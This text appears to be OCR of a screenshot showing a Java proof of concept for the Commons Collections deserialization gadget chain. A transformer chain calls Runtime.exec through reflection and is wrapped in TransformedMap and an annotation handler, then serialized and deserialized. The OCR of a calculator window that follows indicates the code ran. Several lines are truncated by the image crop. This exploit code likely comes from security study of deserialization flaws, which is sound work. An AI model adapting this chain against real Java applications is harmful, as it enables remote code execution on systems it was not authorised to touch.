 new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",new Cl
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,new Class[0]}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
};
Transformer transformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<Object, Object>();
map.put("value", "bbb");
Map<Object, Object> decorate = TransformedMap.decorate(map, keyTransf
Class c = Class.forName( className: "sun.reflect.annotation.Annotation
Constructor annotation = c.getDeclaredConstructor(Class.class,Map.cl
annotation.setAccessible(true);
Object o = annotation.newInstance(Target.class,decorate);
serialize(o);
unserialize();
}
1 usage
public static void serialize(Object object) throws Exception {
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =